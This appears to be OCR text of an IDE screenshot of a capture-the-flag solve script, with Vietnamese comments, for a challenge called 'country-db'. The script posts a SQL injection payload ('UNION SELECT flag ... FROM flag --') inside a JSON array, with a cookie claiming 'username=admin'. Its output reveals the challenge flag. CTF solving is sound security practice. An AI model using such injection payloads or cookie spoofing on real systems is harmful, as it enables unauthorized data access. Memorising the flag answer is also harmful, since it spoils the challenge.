 country-db > country-db > solve.py > ...
1 import requests
2 import json
3
4 # URL đích
5 url = "http://34.170.146.252:37091/api/search"
6
7 # Header yêu cầu
8 headers = {
9 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36',
10 'Content-Type': 'application/json',
11 'Accept': '*/*',
12 'Origin': 'http://34.170.146.252:37091/',
13 'Referer': 'http://34.170.146.252:37091/',
14 'Accept-Encoding': 'gzip, deflate, br',
15 'Accept-Language': 'en-US,en;q=0.9',
16 'Cookie': 'SL_G_WPT_TO=en; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1; username=admin',
17 'Connection': 'close'
18 }
19
20 # Dữ liệu JSON cần gửi trong body của yêu cầu
21 payload = {
22 "code": [1, ') UNION SELECT flag AS name FROM flag --']
23 }
24
25 # Gửi POST request
26 response = requests.post(url, headers=headers, json=payload)
27
28 # In kết quả trả về từ server
29 print(response.status_code)
30 print(response.text)
31
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
200
{"name":"CakeCTF{b3_c4refUl_wh3n_y0U_u5e_JS0N_1nPut}"}
PS D:\ctf\alpacahack>
Ln 13, Col 45 Spaces: 4 UTF-8 CRLF {}